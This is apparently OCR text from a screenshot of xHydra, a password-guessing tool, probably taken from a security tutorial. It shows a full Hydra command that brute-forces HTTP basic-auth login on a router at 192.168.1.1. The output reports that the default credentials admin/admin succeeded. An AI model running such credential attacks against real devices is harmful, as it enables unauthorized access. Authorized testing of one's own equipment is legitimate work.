 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or
Hydra (http://www.thc.org/thc-hydra) starting at 2015-06-16 22:11:24
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "admin" - 1 of 1 [chil
[80][http-get] host: 192.168.1.1 login: admin password: admin
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -v -V -l admin -p admin -t 16 -m / 192.168.1.1 http-get